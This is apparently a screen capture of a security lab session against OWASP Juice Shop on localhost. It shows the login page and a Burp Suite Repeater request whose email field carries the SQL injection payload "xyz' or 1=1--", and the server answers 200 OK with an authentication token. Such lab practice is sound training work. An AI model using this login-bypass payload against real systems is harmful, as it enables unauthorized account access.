 1 2 3 4
17:02
OWASP Juice Shop
localhost:3000/#/login
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
OWASP Juice Shop
Account Your Basket 0 EN
Login
Email*
xyz
Password*
Forgot your password?
Log in
Remember me
or
G Log in with
Google
Not yet a customer?
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1 × +
Send Cancel Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 52
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"email":"xyz' or 1=1--",
"password":"xyz"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag: W/"31f-Zpa6e+5olzb4hirrJ5gBFYIH7Mk"
10 Vary: Accept-Encoding
11 Date: Tue, 14 Oct 2025 20:46:16 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJp
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 15
Response headers 12
Inspector
Notes
Custom actions
Done 1,185 bytes | 1,383 millis
Event log (1) All issues Memory: 124.5MB Disabled